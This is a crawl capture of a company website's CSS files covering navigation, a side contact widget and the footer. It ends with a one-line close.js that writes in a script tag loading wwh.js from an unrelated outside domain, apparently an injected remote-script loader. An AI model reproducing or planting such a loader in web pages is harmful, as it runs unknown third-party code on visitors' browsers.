.navbar-default .navbar-nav > li > a {

  color: #fff;

}

.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {

  color: #fff;

}

.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus, .dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {

  background-color: #c00;

  color: #fff;

}

.navbar-default .navbar-toggle {

  border-color: #ddd;

}

.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {

  background-color: #ddd;

}

.navbar-default .navbar-toggle .icon-bar {

  background-color: #ddd;

}

.navbar-default .navbar-toggle:hover .icon-bar, .navbar-default .navbar-toggle:focus .icon-bar {

  background-color: #c00;

}

@media only screen and (max-width: 767px) {

  .navbar-default .navbar-nav .open .dropdown-menu > li > a {

    color: #fff;

  }

  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {

    background-color: transparent;

    color: #c00;

  }

	

}

/*



 * The widget



 */

#widget {

  border-color: transparent;

  background-color: #333;

}

#widget .item {

  max-height: 50px;

  text-align: center;

  overflow: hidden;

}

#widget .item > a {

  min-height: 50px;

  text-decoration: none;

  color: #fff;

}

#widget .item .glyphicon {

  top: 4px;

}

#widget .item .caption {

  font-size: 12px;

}

/*



 * The bottom & footer



 */

#footer {

  margin-bottom: 50px;

}

#mobile-footer-logo {

  margin-top: 10px;

  max-width: 100px;

}

@media only screen and (max-width: 479px) {

  /*



     * The bottom & footer



     */

  #footer-menu {

    font-size: 14px;

  }

  /*



     * Home



     */

  .service-item.home .entries {

    font-size: 14px;

  }

}

/*



 * Home



 */

#home-carousel .carousel-inner img {

  min-height: 166px;

}

.service-item.home .legacy {

  border-left: 1px solid #ddd;

}

.section-header .caption {

  margin-bottom: 4px;

  font-size: 28px;

  font-weight: bold;

}

.section-header .caption:after, .section-header .caption:before {

  min-width: 20%;

}

.advantages .btn-link.btn-more {

  margin-top: 0;

  margin-bottom: 40px;

}

/*



 * Search box



 */

.form-wrapper {

  margin-top: 10px;

}


--- FILE ---
content_type: text/css
request_url: https://www.bjchdl.com/style/css/laptop.css
body_size: 853
content:
@CHARSET "UTF-8";

/*



 * Overrides



 */

body {

  padding-top: 60px;

}

.navbar-nav > li > a {

  font-size: 16px;

  height: 60px;

  line-height: 60px;

  padding-top: 0px;

  padding-bottom: 0px;

}

.navbar-nav > li > a:after {

  content: '';

  display: block;

  width: auto;

  height: 1px;

  background-color: transparent;

  position: relative;

  top: -15px;

}

.navbar-nav > .active > a:after {

  background-color: #c00;

}

/*



 * Header & navigation



 */

#logo {

  padding: 0px; display: block; width: 290px;

  height: 60px;

  line-height: 60px;

  overflow: hidden;

  font-size: 28px;

  color: #000;

  font-family: "Microsoft YaHei";

}

#header-phone {

  float: right; /* margin-top: 15px; */ margin-left: 35px;

  padding-left: 50px;

  background: url(../images/phone-icon.png) left 15px no-repeat;

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  #header-phone {

    display: none !important;

  }

}

#header-phone span {

  display: block;

  white-space: nowrap;

}

#header-phone .caption {

  font-size: 14px;

}

#header-phone .number {

  font-weight: 800;

  font-size: 20px;

  height: 40px;

  line-height: 40px;

  color: #c00;

}

/*



 * The widget



 */

#widget {

  position: fixed;

  left: auto;

  right: 0;

  bottom: 200px;

  border: none;

  background: none;

}

@media only screen and (max-height: 68px) { /* hack for individual screen */

  #widget {

    top: 30%;

  }

}

#widget .item {

  float: none;

  margin-top: 2px;

  width: auto;

  text-align: center;

}

#widget .item a {

  display: block;

  padding: 8px;

  width: 50px;

  height: 50px;

  text-decoration: none;

  background-color: #c00;

  border: 1px solid #c00;

  color: #fff;

  -webkit-border-radius: 3px;

  -moz-border-radius: 3px;

  border-radius: 3px;

}

#widget .item a:hover {

  border-color: #d43f3a;

}

#widget .item .hover-trigger {

  position: relative;

}

#widget .hover-trigger .dntel {

  position: absolute;

  left: -150px;

  top: -1px;

  width: 150px;

  -webkit-transition: all .3s ease-in-out;

  -moz-transition: all .3s ease-in-out;

  -ms-transition: all .3s ease-in-out;

  -o-transition: all .3s ease-in-out;

  transition: all .3s ease-in-out;

  display: none;

  background: #c00;

  height: 50px;

  line-height: 50px;

}

.dntel span {

  color: #fff;

  font-size: 18px;

  font-weight: bold

}

#widget a:hover .dntel {

  display: block;

}

#widget .hover-trigger .img-responsive.animated {

  position: absolute;

  left: -165px;

  top: 0;

  width: 0;

  max-width: 200px;

  height: 0;

  -webkit-transition: all .3s ease-in-out;

  -moz-transition: all .3s ease-in-out;

  -ms-transition: all .3s ease-in-out;

  -o-transition: all .3s ease-in-out;

  transition: all .3s ease-in-out;

}

#widget a.hover-trigger:hover .img-responsive.animated {

  width: 145px;

  height: 156px;

}

#widget .widget-qrcode .hover-trigger .img-responsive.animated {

  left: -200px;

  top: -79px;

}

#widget .widget-qrcode a.hover-trigger:hover .img-responsive.animated {

  border: 1px solid #ddd;

  width: 200px;

  height: 200px;

}

#widget .glyphicon {

  float: left;

  width: 32px;

  font-size: 24px;

  line-height: 32px;

  position: relative;

  top: -1px;

}

#widget .widget-contact .glyphicon-map-marker:before {

  position: relative;

  left: -1px;

}

#widget .item.animated a {

  position: relative;

  margin-left: 0;

  overflow: hidden;

}

#widget .item.animated:hover a {

  margin-left: -110px;

  width: auto;

}

#widget .item.animated:hover .glyphicon {

  background: #fff;

  color: #c00;

}

#widget .item.animated .roll-hidden {

  float: left;

  margin-left: 10px;

  width: 100px;

  height: 32px;

  line-height: 1.25;

  position: relative;

  top: -1px;

  visibility: hidden;

}

#widget .item.animated .roll-hidden span {

  display: block;

  font-size: 12px;

}

#widget .item.animated .roll-hidden .caption {

  font-size: 14px;

}

#widget .item.animated:hover .roll-hidden {

  visibility: visible;

}





.flink{ padding: 15px;font-size: 15px;}

.flink a{margin-right: 10px;}

/*



 * The bottom & footer



 */

#footer {

  padding: 30px 0;

  background-color: #eee;

  font-size: 14px;

  line-height: 150%

}

.right {

  float: right

}



#inline-menu > .row > [class^="col-"]:nth-child(3), #inline-menu > .row > [class^="col-"]:nth-child(4) {

  margin-top: 0;

  margin-bottom: 0;

}



.section-title {

  margin-bottom: 30px;

}

#advantages .item {

  margin-bottom: 10px;

  padding-left: 30px;

  padding-right: 30px;

}

#procedure .item {

  margin-bottom: 10px;

}



--- FILE ---
content_type: application/javascript
request_url: https://www.bjchdl.com/style/close.js
body_size: -298
content:
document.writeln("<script language=\'javascript\' src=\'https://img.zn66.cn/js/wwh.js\'></script>");